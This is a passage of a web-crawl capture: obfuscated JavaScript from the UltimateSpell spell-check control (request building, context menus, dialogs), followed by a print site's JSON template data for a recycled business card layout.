usde98.usde99=parseInt(usde97[0]); usde98.usdf10=parseInt(usde97[1]); usdt0.usde96[usdt0.usde96.length]=usde98; } else { alert(usdt4[j]); usdu4(); } } } this.usdi0[this.usdi0.length]=usdt0; } } else if (usd3e == usde59) { var usdt0=new Object; usdt0.usdf11=usdt4; this.usdi0[this.usdi0.length]=usdt0; } else { if (usdt5 >= 3) { var usdt0=new Object; usdt0.usdn1=usdt4[0]; if (!usdm9(usdi9,usdt0.usdn1)) { usdt0.usdr4=parseInt(usdt4[1]); usdt0.usdr2=parseInt(usdt4[2]); usdt0.usds5=new Array; for (var j=3; j < usdt5; j++) { if (usdt4[j] != '') { usdt0.usds5[usdt0.usds5.length]=usdt4[j]; } } this.usdi0[this.usdi0.length]=usdt0; } } } } } }; UltimateSpell.prototype.usdt6=function(usd3e,usdk8,usd4e) { if (this.usd9h && (usd3e == usd9c || usd3e == usd0d)) { this.usd7l(usdk8,usd4e,usd3e); } else if (usd3e == usde59) { this.usds9(); } else { while (this.usdi1 < this.usdi0.length && usdm9(usdi9,this.usdi0[this.usdi1].usdn1)) { this.usdi1++; } if (this.usdi1 < this.usdi0.length || (!this.usd2i && this.usd9h && this.usdi0.length == 0)) { this.usds9(); this.usdi1++; } else if (this.usd2i) { this.usdu2(usd3e,usdk8); } if (!this.usd2i && this.usd9h) { window.setTimeout('UltimateSpells["'+this.usd1e+'"].usdu2('+usd3e+',"'+usdk8+'")',0); } } }; UltimateSpell.prototype.usds9=function() { if (this.usd2i) { this.usd8l(); } else if (this.usd9h) { this.usd9l(); } }; UltimateSpell.prototype.usdt8=function(usd3e) { if (this.usdi6 == this.usdi3[this.usdi4].usdl2.length) { this.usdi5=0; if (usd3e == usd8c) { this.usdi4=this.usdi3.length; } else { this.usdi4++; } if (this.usdi4 == this.usdi3.length) { this.usdt1(); } } else { this.usdi5=this.usdi6; } }; UltimateSpell.prototype.usdt9=function(usd3e) { var s=''; if (this.usdi4 < this.usdi3.length) { s=this.usdi3[this.usdi4].usdl2.substring(this.usdi5,this.usdi5+usdb8); if (this.usdi5+s.length < this.usdi3[this.usdi4].usdl2.length) { s=usdm4(s); if (usd3e == usde58) { var usde77=s.indexOf('\r\n'); if (usde77 != -1) { s=usde76(s,usde77); } else { s=usde78(s); } } } this.usdi6=this.usdi5+s.length; } return s; }; UltimateSpell.prototype.usdu0=function(s,usd3e) { s=encodeURIComponent(s); if (usd3e == usde58) { return this.usd4g+usda8+ '?'+usdc4+'='+this.usdi7+ '&'+usdd2+'='+(usdp7(this.usdh8))+ '&'+usde60+'='+s; } else if (usd3e == usde59) { return this.usd4g+usda8+ '?'+usdc4+'='+this.usdi7+ '&'+usdd2+'='+(usdp7(this.usdh8))+ '&'+usde61+'='+s+ '&'+usdc5+'='+this.usde85; } else { return this.usd4g+usda8+ '?'+usdz9+'='+this.usd4g+ '&'+usdc4+'='+this.usdi7+ '&'+usd0a+'='+this.usd6a+ '&'+usdd2+'='+(usdp7(this.usdh8))+ ((usd3e == usd1d) ? ('&'+usd1a+'='+s) : ('&'+usdc5+'='+this.usdi8+ '&'+usdc9+'='+this.usd1e+ '&'+usdd3+'='+this.usd5g+ '&'+usdd4+'='+this.usd9g+ '&'+usdd5+'='+this.usd6g+ '&'+usdd6+'='+this.usd0h+ '&'+usdd7+'='+this.usd7g+ '&'+usdd8+'='+this.usd1h+ '&'+usdd9+'='+this.usd8g+ '&'+usde0+'='+this.usd2h+ '&'+usd4b+'='+this.usd6b+ '&'+usde1+'='+s)); } }; UltimateSpell.prototype.usdu1=function(s,usd3e,usdk8,usd4e) { var usda8=this.usdu0(s,usd3e); usdk5(this.usd1e,usda8,this.usd2e,usd3e,usdk8,usd4e); }; UltimateSpell.prototype.usdu2=function(usd3e,usdk8) { if (this.usdi4 == this.usdi3.length) { this.usdt1(); } else { this.usdt8(usd3e); var s=this.usdt9(usd3e); if (s != '') { this.usdu1(s,usd3e,usdk8); } else { this.usdu2(usd3e,usdk8); } } }; UltimateSpell.prototype.usdt1=function() { if (this.usd2i) { this.usd0m(); } else if (this.usd9h) { this.usd1m(); } }; UltimateSpell.prototype.usd2m=function(usdi4) { var usd3m=(typeof(usdi4) != 'undefined'); for (var i=0,usdn3=this.usdi3.length; i < usdn3; i++) { if (!usd3m || i == usdi4) { UltimateSpellAsYouTypes[this.usdi3[i].usdk8].usd4m(); } } this.usd1l(usdi4); this.usdu2((usd3m) ? usd8c : usd7c); }; UltimateSpell.prototype.usdb20=function() { var usdb21=this.usd1e+'_OnLoad'; eval('if (window.'+usdb21+') window.'+usdb21+'()'); }; UltimateSpell.prototype.usde94=function() { if (!this.usd9h) { if (this.usde84) { usde73(this.usd2l); } }}; UltimateSpell.prototype.usde95=function() { if (!this.usd9h && !this.usd2i) { if (this.usde84) { var usd1e=this.usd1e; if (typeof(this.usdi3) == 'undefined') { this.usdb28(); } for (var i=0,usdn3=this.usdi3.length; i < usdn3; i++) { AddEventHandler(usdj2(this.usdi3[i].usdk8),'contextmenu',function(usd5u) { UltimateSpells[usd1e].usdf12(usd5u); }); } } } }; UltimateSpell.prototype.usdf12=function(usd5u) { if (usda4) { usd9y(usd5u); } this.usda36(usd5u); }; UltimateSpell.prototype.usda36=function(usd5u) { var usda35=usd4u(usd5u); var usda71=usdb25(usda35)+1; var usda72=usd5u.clientX+document.body.scrollLeft+document.documentElement.scrollLeft; var usda73=usd5u.clientY+document.body.scrollTop+document.documentElement.scrollTop+((!usda4) ? usde54 : 0); var usda74=this.usda75(); if (typeof (usda70) == 'undefined') { usda70=new UltimatePopup(usde57,this.usd4g,usd7r,usda71,usda72,usda73,usda74); } else { usda70.usda71=usda71; usda70.usda72=usda72; usda70.usda73=usda73; usda70.usda74=usda74; } usda70.usdk8=usda35.id; usda70.PopulatePopup(); usda70.ShowPopup(usd5u); }; UltimateSpell.prototype.usda75=function() { var usd1e=this.usd1e; var usda76=new Array(); var usda77=0; if (usda4) { var usda21=usda22(); var usd9z=usda23(usda21); var usde45=usde44(usda21,usd9z); var usda80=(usde45) ? usd2s : usd8r; var usda81=(usde45) ? usd2s : usd9r; this.usda78(usda76,usda77++,this.usde90,usda80,usda81,function(usd5u) { UltimateSpells[usd1e].usda57(usd5u,usde62); },usde45); this.usda78(usda76,usda77++,this.usde91,usda80,usda81,function(usd5u) { UltimateSpells[usd1e].usda57(usd5u,usde63); },usde45); this.usda78(usda76,usda77++,this.usde92,usd8r,usd9r,function(usd5u) { UltimateSpells[usd1e].usda57(usd5u,usde64); }); this.usda78(usda76,usda77++,this.usd5h,usd8r,usd9r,function(usd5u) { UltimateSpells[usd1e].usda57(usd5u,usde65); }); this.usda78(usda76,usda77++,'',usd3s,usd3s,null,true); this.usda78(usda76,usda77++,this.usde93,usd8r,usd9r,function(usd5u) { UltimateSpells[usd1e].usda57(usd5u,usde66); }); } if (this.usde84) { if (usda77 > 0) { this.usda78(usda76,usda77++,'',usd3s,usd3s,null,true); } this.usda78(usda76,usda77++,this.usde89,usd8r,usd9r,function(usd5u) { UltimateSpells[usd1e].usda57(usd5u,usde67); }); } return usda76; }; UltimateSpell.prototype.usda78=function(usda76,usda77,usda79,usda80,usda81,usda82,usd2b) { usda76[usda76.length]=new UltimatePopupItem(usde57+usda83+usda77,usda79,usda80,usda81,usda82,usd2b); }; UltimateSpell.prototype.usda57=function(usd5u,usda45) { switch (usda45) { case usde62: document.execCommand(usde68); break; case usde63: document.execCommand(usde69); break; case usde64: document.execCommand(usde70); break; case usde65: document.execCommand(usde71); break; case usde66: document.execCommand(usde72); break; case usde67: this.ShowSynonymsDialog(usda70.usdk8,this.GetSelectedWord(usda70.usdk8)); break; } }; UltimateSpell.prototype.usdf13=function(s) { var usdl0=usdj2(this.usdf14); var usdb92=usdb93(this.usdf14,window); if (usda4 || usdb92) { var usdj4=(usdl0.tagName.toLowerCase() == 'iframe') ? usdl0.contentWindow : window; var usda21=usda22(usdj4); var usd9z=usda23(usda21,usdj4); usd6z(usd9z); if (usda4) { usd9z.text=s; } else if (usda7) { usd9z.deleteContents(); usd9z.insertNode(document.createTextNode(s)); } } else { if (usdl0 && typeof (usdl0.selectionStart) != 'undefined' && typeof (usdl0.selectionEnd) != 'undefined') { var usdf15=usdl0.value; usdl0.value=usdf15.substring(0,usdl0.selectionStart)+s+usdf15.substring(usdl0.selectionEnd); } } }; UltimateSpell.prototype.usdb29=function() { if (typeof(UltimateSpellAsYouTypes) != 'undefined') { for (var usd2w in UltimateSpellAsYouTypes) { if (UltimateSpellAsYouTypes[usd2w].usd8m.usd1e == this.usd1e) { UltimateSpellAsYouTypes[usd2w].usda66(); } } } }; UltimateSpell.prototype.GetControlIdsToCheck=function() { return this.usdo9; }; UltimateSpell.prototype.SetControlIdsToCheck=function(usdo9) { this.usdb29(); this.usdo9=usdo9; this.usd1l(); this.usdb28(); this.usdb30(); }; UltimateSpell.prototype.ShowSpellDialog=function() { usdj2(this.usd1e).childNodes[0].onclick(); }; UltimateSpell.prototype.ShowGrammarDialog=function() { usdj2(this.usd1e).childNodes[1].onclick(); }; UltimateSpell.prototype.ShowSynonymsDialog=function(usd2w,s) { this.usdf14=usd2w; this.usdf16=s; UltimateSpell_OnClick(this.usd4g+usde55+'?'+usdc9+'='+this.usd1e,usde56,usdp5(this.usdf17),usde51,usde52,usde53); }; UltimateSpell.prototype.GetSelectedWord=function(usdf14) { var usdl0=usdj2(usdf14); var usdb92=usdb93(usdf14,window); if (usda4 || usdb92) { var usdj4=(usdl0 && usdl0.tagName.toLowerCase() == 'iframe') ? usdl0.contentWindow : window; var usda21=usda22(usdj4); var usd9z=usda23(usda21,usdj4); usd6z(usd9z); return (usda4) ? usd9z.text : usd9z.toString(); } else { if (usdl0 && typeof (usdl0.selectionStart) != 'undefined' && typeof (usdl0.selectionEnd) != 'undefined') { var usdf15=usdl0.value; var usdf18=usdf15.length; if (usdl0.selectionStart == usdl0.selectionEnd) { var usde79=/[a-zA-Z]/; while (usdl0.selectionStart > 0 && usde79.test(usdf15.charAt(usdl0.selectionStart-1))) { usdl0.selectionStart -= 1; } while (usdl0.selectionEnd < usdf18 && usde79.test(usdf15.charAt(usdl0.selectionEnd))) { usdl0.selectionEnd += 1; } } return usdf15.substring(usdl0.selectionStart,usdl0.selectionEnd); } } }; UltimateSpell.prototype.ShowSynonyms=function() { return this.usde84; }; UltimateSpell.prototype.GetSynonymsDesc=function() { return this.usde89; }; function UltimateSpell_OnClick(usda8,usdf19,usdf17,usdf20,usdf21,usdf22) { usdf20=(usdf20) ? usdf20 : usde48; usdf21=(usdf21) ? usdf21 : usde49; usdf22=(usdf22) ? usdf22 : usde50; if (usdf17 && window.showModalDialog) { window.showModalDialog(usda8,window,'dialogHeight:'+usdf22+'px;dialogWidth:'+usdf20+'px;help:no;status:yes;scroll:no'); } else { window.open(usda8,usdf19,'height='+(parseInt(usdf21)+50)+',width='+usdf20+((screen.availWidth) ? (',left='+((screen.availWidth-usdf20)/2)) : '')+((screen.availHeight) ? (',top='+((screen.availHeight-usdf21)/2)) : '')+',location=no,menubar=no,resizable=no,scrollbars=no,status=yes,toolbars=no'); } } function InitiateUltimateSpell(usd1e,usdb96,usda69) { if (usdb96 && typeof(Sys) != 'undefined' && typeof(Sys.WebForms) != 'undefined' && typeof(Sys.WebForms.PageRequestManager) != 'undefined') { usdb80(usd1e,usdb96,usda69); if (!usdb95) { Sys.WebForms.PageRequestManager.getInstance().add_pageLoaded(usdb81); usdb95=true; } } else if (typeof(UltimateSpells) != 'undefined' && typeof(UltimateSpells[usd1e]) != 'undefined') { usda69(); } else { AddEventHandler(window,'load',usda69); } } function usdb80(usd1e,usdb96,usda69) { if (typeof(usdb79) == 'undefined') { usdb79=new Object; } var usdb97=new Object; usdb97.usdb96=usdb96; usdb97.usda69=usda69; usdb79[usd1e]=usdb97; } function usdb81(sender,args) { for (var usd1e in usdb79) { var usdb98=$get(usdb79[usd1e].usdb96); if (Array.contains(args.get_panelsCreated(),usdb98) || Array.contains(args.get_panelsUpdated(),usdb98)) { if ($get(usd1e)) { usdb79[usd1e].usda69(); } else if (typeof(UltimateSpells) != 'undefined' && typeof(UltimateSpells[usd1e]) != 'undefined') { UltimateSpells[usd1e].usdb29(); } } } } if (typeof(Sys) != 'undefined' && typeof(Sys.Application) != 'undefined') { Sys.Application.notifyScriptLoaded(); } 

--- FILE ---
content_type: text/plain; charset=iso-8859-1
request_url: https://www.123print.co.uk/CompositionRequest.axd?Cmd=get&ItemID=100476&DesignID=10040168&DesignComboID=0&DocID=0&Side=A&1769757386578
body_size: 1638
content:
{"success":true,"content":{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.Composition, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ItemID":100476,"ItemName":"Recycled Business Cards","ItemStyle":"Horizontal","ItemDefaultQuantity":200,"ItemWidth":241,"ItemHeight":156,"ItemWidthInches":3.3465,"ItemHeightInches":2.1654,"ItemBleed":0.1181,"ItemShortDescription":"Recycled business cards are printed on recycled board that's 100% PCW (post-consumer waste). \r\n            <li style=\"list-style:disc;margin-left:15px\"> Reverse printing available</p>\r\n            <li style=\"list-style:disc;margin-left:15px\"> Printed on 300gsm recycled board</p>\r\n            <li style=\"list-style:disc;margin-left:15px\"> Rounded corners (optional)</p>","ImgResLrg":300,"ImgResBig":150,"ImgResMed":48,"ImgResSml":30,"SideA":"Front","SideB":"None","SideBRequired":false,"SideBDefaultDesignID":0,"ColorEnvironment":"CMYK","ItemCompositionEngine":"E","CategoryName":"Business Cards","DesignID":10040168,"DesignIDSideB":0,"DesignName":"Grand Entrance","DesignNameSideB":"Blank","DesignDescription":"Reception, Wedding, Gown","DesignComboID":0,"ImgSampleSmlPath":"Grand-Entrance-10040168-SS.jpg","ImgSampleMedPath":"Grand-Entrance-10040168-SM.jpg","ImgSampleBigPath":"Grand-Entrance-10040168-SB.jpg","ImgSampleBigPathSideB":null,"ImgCanvasBigPath":"Grand-Entrance-10040168-CB.jpg","ImgCanvasBigPathSideB":null,"ImgCanvasLrgLowPath":"Grand-Entrance-10040168-CBL.jpg","ImgCanvasLrgLowPathSideB":"images/PixelWhite.gif","ImgCanvasLrgHighPath":"BCE103540XX-VF09-0101bl.tif","ImgCanvasLrgHighPathSideB":null,"ImgCanvasBigURL":"Designs/100401/Grand-Entrance-10040168-CB.jpg","ImgCanvasBigURLSideB":null,"ScaleFactor":2.08333333333333,"DesignWidthInches":2.1654,"DesignHeightInches":3.3465,"DesignWidth":156,"DesignHeight":241,"DesignStyle":"Vertical","DesignStyleSideB":null,"LayoutID":10000422,"LayoutIDSideB":0,"DesignColorNo":0,"DesignColorNoSideB":0,"ItemColorNo":4,"HasImgUpload":false,"HasZoom":false,"DocumentID":0,"DocKeyCustomer":null,"DocCustomerID":"TK2IR1O[QT","DocKeyPress":null,"DocumentLocked":false,"Elements":[{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10001,"Title":"Company Name","Name":"CompanyName","Value":"","DefaultValue":"Company Name","CustomValue":"Company Name","X":15,"Y":9,"XAbs":15,"XRadius":0,"YAbs":9,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":10,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Bold","TextColor":"0 0 0 44","HAlign":0,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":0,"AncestorElementID":0,"PosToParent":0,"PosToAncestor":0,"W":0,"H":0,"WAbs":132,"HAbs":12,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10002,"Title":"Message","Name":"Message","Value":"","DefaultValue":"Message","CustomValue":"Message","X":15,"Y":9,"XAbs":15,"XRadius":0,"YAbs":21,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":8,"FontStyle":"Italic","TextUnderline":"None","FontWeight":"Normal","TextColor":"0 0 0 44","HAlign":0,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10001,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":1,"W":0,"H":0,"WAbs":132,"HAbs":10,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10003,"Title":"Full Name","Name":"FullName","Value":"","DefaultValue":"Full Name","CustomValue":"Full Name","X":15,"Y":9,"XAbs":15,"XRadius":0,"YAbs":31,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":8,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Bold","TextColor":"0 0 0 44","HAlign":0,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10002,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":2,"W":0,"H":0,"WAbs":132,"HAbs":10,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10004,"Title":"Job Title","Name":"JobTitle","Value":"","DefaultValue":"Job Title","CustomValue":"Job Title","X":15,"Y":9,"XAbs":15,"XRadius":0,"YAbs":41,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":8,"FontStyle":"Italic","TextUnderline":"None","FontWeight":"Normal","TextColor":"0 0 0 44","HAlign":0,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10003,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":3,"W":0,"H":0,"WAbs":132,"HAbs":10,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10005,"Title":"Address Line 1","Name":"AddressLine1","Value":"","DefaultValue":"Address Line 1","CustomValue":"Address Line 1","X":15,"Y":9,"XAbs":15,"XRadius":0,"YAbs":51,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":8,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Normal","TextColor":"0 0 0 44","HAlign":0,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10004,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":4,"W":0,"H":0,"WAbs":132,"HAbs":10,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10006,"Title":"Address Line 2","Name":"AddressLine2","Value":"","DefaultValue":"Address Line 2","CustomValue":"Address Line 2","X":15,"Y":9,"XAbs":15,"XRadius":0,"YAbs":61,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":8,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Normal","TextColor":"0 0 0 44","HAlign":0,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10005,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":5,"W":0,"H":0,"WAbs":132,"HAbs":10,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10007,"Title":"Address Line 3","Name":"AddressLine3","Value":"","DefaultValue":"Address Line 3","CustomValue":"Address Line 3","X":15,"Y":9,"XAbs":15,"XRadius":0,"YAbs":71,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":8,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Normal","TextColor":"0 0 0 44","HAlign":0,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10006,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":6,"W":0,"H":0,"WAbs":132,"HAbs":10,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10008,"Title":"Tel/Other","Name":"PhoneOther","Value":"","DefaultValue":"Phone/Other","CustomValue":"Phone/Other","X":15,"Y":9,"XAbs":15,"XRadius":0,"YAbs":81,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":8,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Bold","TextColor":"0 0 0 44","HAlign":0,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10007,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":7,"W":0,"H":0,"WAbs":132,"HAbs":10,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10009,"Title":"Fax/Other","Name":"FaxOther","Value":"","DefaultValue":"Fax/Other","CustomValue":"Fax/Other","X":15,"Y":9,"XAbs":15,"XRadius":0,"YAbs":91,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":8,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Normal","TextColor":"0 0 0 44","HAlign":0,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10008,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":8,"W":0,"H":0,"WAbs":132,"HAbs":10,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10010,"Title":"Email/Other","Name":"EmailOther","Value":"","DefaultValue":"Email/Other","CustomValue":"Email/Other","X":15,"Y":9,"XAbs":15,"XRadius":0,"YAbs":101,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":8,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Normal","TextColor":"0 0 0 44","HAlign":0,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10009,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":9,"W":0,"H":0,"WAbs":132,"HAbs":10,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10011,"Title":"Web/Other","Name":"WebOther","Value":"","DefaultValue":"Web/Other","CustomValue":"Web/Other","X":15,"Y":9,"XAbs":15,"XRadius":0,"YAbs":111,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":8,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Normal","TextColor":"0 0 0 44","HAlign":0,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10010,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":10,"W":0,"H":0,"WAbs":132,"HAbs":10,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0}],"ElementsB":[],"ItemUtil":{"__type":"CodeLibrary.BusinessLayer.Utilities.ItemUtil, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ItemID":100476,"Url":"recycled","DesignIDs":[],"MainBottomBoxInStudio":"","SizeItemID":0,"StyleItemID":0,"PaperItemID":100477,"SideBItemID":0,"FontItemID":0,"ColorItemID":0,"FinishingItemID":100790,"MinFontSize":6,"MaxFontSize":20,"FontUnit":"pt","ImageScale":0,"RoundEdgeDiameter":0,"AttachedItem":"","AttachedItemID":0,"EnvelopePaper":"","AccessoryStyle":"","RecycledLogo":"Customer-Uploads/Recycled-Logo/Logo3.gif","RecycledLogoWidth":50,"RecycledLogoHeight":50,"RecycledPaperItem":"","PartialDesignAsIcon":"0|0|0|0|0","LimitRules":"","ImageResCustomized":110,"ItemDesignsShare":"","AllowItemDesignsShare":false,"AllowSidebUpdate":true,"AllowSpecialOffer":false,"AllowSameBack":false,"SpecialPriceAds":"","SizeByInches":false,"AlternativeVersions":"","FrameSrc":"","NoApplyAll":false,"NoFontStyle":false,"NoFontSize":false,"NoColorPalette":false,"VerticalColsPerRow":0,"VerticalRowsPerCol":4,"AdditionalDescription":"","ChargeForMonogramsAndSymbols":"","ColorMessage":"","LineSpacing":0.2,"IsAssortment":false,"NormalProcessingDays":0,"AllowFreightDiscount":true,"IsBundledShipping":false,"SampleItemUrl":"","TopDecoration":"","BottomDecoration":"","LeftDecoration":"","RightDecoration":"","DecorationWidth":-1,"DecorationHeight":-1,"CustomLeftMaster":"","GuideOnTopOfPressPdf":"","SafetyZoneMargin":0.125,"SecondImageInDesignCell":false,"DefaultFontSize":10,"PromotionInRed":"","IsSample":false,"SampleLimit":1,"DesignBorderWidth":1,"DocumentBorderWidth":1,"ShowItemImageInCart":false,"MultipleVerse":false,"HideDesigns":false,"DisplayStyleInQuantity":false,"CustomBlankBack":"","CustomBack":"","VerticalFold":false,"PressRotation":0,"PostcardType":"","HasFreeUpsGroundForAllOrder":false,"HasGoogleRemarketing":false,"GoogleRemarketingLabel":"","HideZoom":false,"HideViewProof":false,"UseDirectSmile":false},"IsShowImageUploadButton":true,"IsShowAddTextButton":true,"HasBorder":false,"InkColor":null,"IsAutoSize":false,"CustomiseBGColor":null,"CustomiseBGColorSideB":null,"IsPenText2Lines":false,"PenUploadImgPath":null,"PenUploadReferenceKey":0,"CompositionGenerator":{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionGenerator, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null"},"ProductStudioConfig":{"__type":"CodeLibrary.DataLayer.ProductStudioConfig, Print123.Data, Version=1.0.0.0, Culture=neutral, 